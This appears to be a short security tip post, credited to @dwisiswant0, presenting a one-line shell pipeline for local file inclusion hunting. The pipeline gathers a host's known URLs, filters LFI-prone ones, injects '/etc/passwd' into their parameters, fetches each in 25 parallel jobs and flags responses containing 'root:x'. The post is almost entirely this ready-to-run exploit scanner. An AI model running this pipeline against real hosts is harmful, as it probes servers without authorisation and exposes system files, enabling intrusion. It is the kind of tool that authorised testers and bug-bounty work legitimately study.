 Local File Inclusion : by @dwisiswant0
gau HOST | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl -s "%"
2>&1 | grep -q "root:x" && echo "VULN! %"'
#infosec #cybersec